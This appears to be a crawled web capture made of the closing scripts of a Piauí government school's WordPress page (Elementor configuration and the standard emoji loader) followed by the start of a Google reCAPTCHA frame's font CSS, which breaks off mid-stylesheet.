var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/escoladegoverno.pi.gov.br\/wp-admin\/admin-ajax.php","nonce":"56b2195953","urls":{"assets":"https:\/\/escoladegoverno.pi.gov.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/escoladegoverno.pi.gov.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/escoladegoverno.pi.gov.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://escoladegoverno.pi.gov.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://escoladegoverno.pi.gov.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://escoladegoverno.pi.gov.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://escoladegoverno.pi.gov.br/wp-admin/admin-ajax.php","resturl":"https://escoladegoverno.pi.gov.br/wp-json/wpraddons/v1","nonce":"9d844a66be","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://escoladegoverno.pi.gov.br/iii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel/","wishlistPageID":"","wishlistPageURL":"https://escoladegoverno.pi.gov.br/iii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://escoladegoverno.pi.gov.br/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1046" id="wpr-addons-js-js"></script>
<script src="https://escoladegoverno.pi.gov.br/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1046" id="wpr-modal-popups-js-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://escoladegoverno.pi.gov.br/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://escoladegoverno.pi.gov.br/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://escoladegoverno.pi.gov.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://escoladegoverno.pi.gov.br/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPoAErAAAAAFruTlDK3OiYSb7qPa1oJHddlywU&co=aHR0cHM6Ly9lc2NvbGFkZWdvdmVybm8ucGkuZ292LmJyOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=61q73he1c4s3
body_size: 48767
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
